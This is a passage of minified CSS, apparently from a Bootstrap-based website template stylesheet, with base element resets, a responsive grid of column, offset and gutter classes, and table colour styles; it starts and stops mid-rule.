1rem}b,strong{font-weight:bolder}#search-results .result-url,#search-results .search-pagination .search-pages-counter,.small,small{font-size:0.875em}.mark,mark{padding:0.2em;background-color:var(--t4-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:var(--t4-link-color);text-decoration:none}a:hover{color:var(--t4-link-hover-color);text-decoration:none}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--t4-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--t4-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:0.1875rem 0.375rem;font-size:0.875em;color:var(--t4-body-bg);background-color:var(--t4-body-color);border-radius:0.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:0.5rem;padding-bottom:0.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:0.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead,.t4-masthead .t4-masthead-description{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:var(--heading-line-height)}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:var(--heading-line-height)}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:var(--heading-line-height)}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4,.t4-masthead .t4-masthead-title{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:var(--heading-line-height)}@media (min-width:1200px){.display-4,.t4-masthead .t4-masthead-title{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:var(--heading-line-height)}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:var(--heading-line-height)}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl,.t4-masthead .t4-masthead-detail{--t4-gutter-x:1rem;--t4-gutter-y:0;width:100%;padding-right:calc(var(--t4-gutter-x) * 0.5);padding-left:calc(var(--t4-gutter-x) * 0.5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm,.t4-masthead .t4-masthead-detail{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm,.t4-masthead .t4-masthead-detail{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm,.t4-masthead .t4-masthead-detail{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl,.t4-masthead .t4-masthead-detail{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl,.t4-masthead .t4-masthead-detail{max-width:1320px}}.row{--t4-gutter-x:2rem;--t4-gutter-y:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1 * var(--t4-gutter-y));margin-right:calc(-0.5 * var(--t4-gutter-x));margin-left:calc(-0.5 * var(--t4-gutter-x))}.row>*{-ms-flex-negative:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--t4-gutter-x) * 0.5);padding-left:calc(var(--t4-gutter-x) * 0.5);margin-top:var(--t4-gutter-y)}.col{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--t4-gutter-x:0}.g-0,.gy-0{--t4-gutter-y:0}.g-1,.gx-1{--t4-gutter-x:0.25rem}.g-1,.gy-1{--t4-gutter-y:0.25rem}.g-2,.gx-2{--t4-gutter-x:0.5rem}.g-2,.gy-2{--t4-gutter-y:0.5rem}.g-3,.gx-3{--t4-gutter-x:1rem}.g-3,.gy-3{--t4-gutter-y:1rem}.g-4,.gx-4{--t4-gutter-x:1.5rem}.g-4,.gy-4{--t4-gutter-y:1.5rem}.g-5,.gx-5{--t4-gutter-x:3rem}.g-5,.gy-5{--t4-gutter-y:3rem}@media (min-width:576px){.col-sm{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-sm-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--t4-gutter-x:0}.g-sm-0,.gy-sm-0{--t4-gutter-y:0}.g-sm-1,.gx-sm-1{--t4-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--t4-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--t4-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--t4-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--t4-gutter-x:1rem}.g-sm-3,.gy-sm-3{--t4-gutter-y:1rem}.g-sm-4,.gx-sm-4{--t4-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--t4-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--t4-gutter-x:3rem}.g-sm-5,.gy-sm-5{--t4-gutter-y:3rem}}@media (min-width:768px){.col-md{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-md-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--t4-gutter-x:0}.g-md-0,.gy-md-0{--t4-gutter-y:0}.g-md-1,.gx-md-1{--t4-gutter-x:0.25rem}.g-md-1,.gy-md-1{--t4-gutter-y:0.25rem}.g-md-2,.gx-md-2{--t4-gutter-x:0.5rem}.g-md-2,.gy-md-2{--t4-gutter-y:0.5rem}.g-md-3,.gx-md-3{--t4-gutter-x:1rem}.g-md-3,.gy-md-3{--t4-gutter-y:1rem}.g-md-4,.gx-md-4{--t4-gutter-x:1.5rem}.g-md-4,.gy-md-4{--t4-gutter-y:1.5rem}.g-md-5,.gx-md-5{--t4-gutter-x:3rem}.g-md-5,.gy-md-5{--t4-gutter-y:3rem}}@media (min-width:992px){.col-lg{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-lg-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--t4-gutter-x:0}.g-lg-0,.gy-lg-0{--t4-gutter-y:0}.g-lg-1,.gx-lg-1{--t4-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--t4-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--t4-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--t4-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--t4-gutter-x:1rem}.g-lg-3,.gy-lg-3{--t4-gutter-y:1rem}.g-lg-4,.gx-lg-4{--t4-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--t4-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--t4-gutter-x:3rem}.g-lg-5,.gy-lg-5{--t4-gutter-y:3rem}}@media (min-width:1200px){.col-xl{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-xl-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--t4-gutter-x:0}.g-xl-0,.gy-xl-0{--t4-gutter-y:0}.g-xl-1,.gx-xl-1{--t4-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--t4-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--t4-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--t4-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--t4-gutter-x:1rem}.g-xl-3,.gy-xl-3{--t4-gutter-y:1rem}.g-xl-4,.gx-xl-4{--t4-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--t4-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--t4-gutter-x:3rem}.g-xl-5,.gy-xl-5{--t4-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-xxl-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66666667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66666667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66666667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66666667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--t4-gutter-x:0}.g-xxl-0,.gy-xxl-0{--t4-gutter-y:0}.g-xxl-1,.gx-xxl-1{--t4-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--t4-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--t4-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--t4-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--t4-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--t4-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--t4-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--t4-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--t4-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--t4-gutter-y:3rem}}.table{--t4-table-color:#212529;--t4-table-bg:transparent;--t4-table-border-color:var(--t4-border-color);--t4-table-accent-bg:rgba(0,0,0,0.04);--t4-table-striped-color:var(--t4-body-color);--t4-table-striped-bg:rgba(0,0,0,0.05);--t4-table-active-color:var(--t4-body-color);--t4-table-active-bg:rgba(0,0,0,0.1);--t4-table-hover-color:var(--t4-body-color);--t4-table-hover-bg:rgba(0,0,0,0.075);width:100%;margin-bottom:1rem;color:var(--t4-table-color);vertical-align:top;border-color:var(--t4-table-border-color)}.table>:not(caption)>*>*{padding:0.5rem 0.5rem;background-color:var(--t4-table-bg);border-bottom-width:1px;-webkit-box-shadow:inset 0 0 0 9999px var(--t4-table-accent-bg);box-shadow:inset 0 0 0 9999px var(--t4-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:2px solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:0.25rem 0.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--t4-table-accent-bg:var(--t4-table-striped-bg);color:var(--t4-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--t4-table-accent-bg:var(--t4-table-striped-bg);color:var(--t4-table-striped-color)}.table-active{--t4-table-accent-bg:var(--t4-table-active-bg);color:var(--t4-table-active-color)}.table-hover>tbody>tr:hover>*{--t4-table-accent-bg:var(--t4-table-hover-bg);color:var(--t4-table-hover-color)}.table-primary{--t4-table-color:#000;--t4-table-bg:#cfe2ff;--t4-table-border-color:#bacbe6;--t4-table-striped-bg:#c5d7f2;--t4-table-striped-color:#000;--t4-table-active-bg:#bacbe6;--t4-table-active-color:#000;--t4-table-hover-bg:#bfd1ec;--t4-table-hover-color:#000;color:var(--t4-table-color);border-color:var(--t4-table-border-color)}.table-secondary{--t4-table-color:#000;--t4-table-bg:#e2e3e5;--t4-table-border-color:#cbccce;--t4-table-striped-bg:#d7d8da;--t4-table-striped-color:#000;--t4-table-active-bg:#cbccce;--t4-table-active-color:#000;--t4-table-hover-bg:#d1d2d4;--t4-table-hover-color:#000;color:var(--t4-table-color);border-color:var(--t4-table-border-color)}.table-success{--t4-table-color:#000;--t4-table-bg:#d1e7dd;--t4-table-border-color:#bcd0c7;--t4-table-striped-bg:#c7dbd2;--t4-table-striped-color:#000;--t4-table-active-bg:#bcd0c7;--t4-table-active-color:#000;--t4-table-hover-bg:#c1d6cc;--t4-table-hover-color:#000;color:var(--t4-table-color);border-color:var(--t4-table-border-color)}.table-info{--t4-table-color:#000;--t4-table-bg:#cff4fc;--t4-table-border-color:#badce3;--t4-table-striped-bg:#c5e8ef;--t4-table-striped-color:#000;--t4-table-active-bg:#badce3;--t4-table-active-color:#000;--t4-table-hover-bg:#bfe2e9;--t4-table-hover-color:#000;color:var(--t4-table-color);border-color:var(--t4-table-border-color)}.table-warning{--t4-table-color:#000;--t4-table-bg:#fff3cd;--t4-table-border-color:#e6dbb9;--t4-table-striped-bg:#f2e7c3;--t4-table-striped-color:#000;--t4-table-active-bg:#e6dbb9;--t4-table-active-color:#000;--t4-table-hover-bg:#ece1be;--t4-table-hover-color:#000;color:var(--t4-table-color);border-color:var(--t4-table-border-color)}.table-danger{--t4-table-color:#000;--t4-table-bg:#f8d7da;--t4-table-border-color:#dfc2c4;--t4-table-striped-bg:#eccccf;--t4-table-striped-color:#000;--t4-table-active-bg:#dfc2c4;--t4-table-active-color:#000;--t4-table-hover-bg:#e5c